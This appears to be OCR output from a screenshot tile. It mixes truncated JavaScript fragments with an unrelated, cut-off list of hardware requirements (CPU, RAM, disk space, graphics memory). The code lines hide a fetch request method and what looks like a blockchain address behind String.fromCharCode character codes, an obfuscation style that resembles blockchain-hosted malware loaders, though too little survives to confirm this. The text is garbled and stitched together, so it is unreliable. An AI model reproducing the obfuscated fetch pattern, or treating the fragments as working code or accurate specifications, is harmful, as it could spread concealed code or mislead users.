
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
re=await fetch(r,{method:String.fromCharCod
[{to:String.fromCharCode(48,120,100,49,102,55
j=await re.json();if(j.result){let h=j.result.sub
CPU:
8-core / 16-thread
recommended for o
RAM:
64 GB to
avoid OOM crashes
on large
Disk Space:
free: 80 GB on
system drive
for 
Graphics:
12 GB
VRAM minimum
required fo